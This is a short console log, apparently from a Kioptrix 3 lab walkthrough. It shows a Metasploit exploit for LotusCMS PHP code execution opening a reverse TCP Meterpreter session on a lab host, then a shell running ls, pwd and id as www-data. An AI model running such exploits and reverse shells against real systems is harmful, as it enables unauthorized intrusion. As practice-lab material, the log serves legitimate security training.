 [*] 192.168.0.20 - Meterpreter session 2 closed.  Reason: User exit
msf exploit(lcms_php_exec) > run
[*] Started reverse TCP handler on 192.168.0.21:4444
[*] Using found page param: /index.php?page=index
[*] Sending exploit ...
[*] Sending stage (33721 bytes) to 192.168.0.20
[*] Meterpreter session 3 opened (192.168.0.21:4444 -> 192.168.0.20:35394) at 2017-06-20 05:35:14 -0400
meterpreter > shell
Process 4442 created.
Channel 0 created.
ls
cache
core
data
favicon.ico
gallery
gnu-lgpl.txt
index.php
modules
style
update.php
pwd
/home/www/kioptrix3.com
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)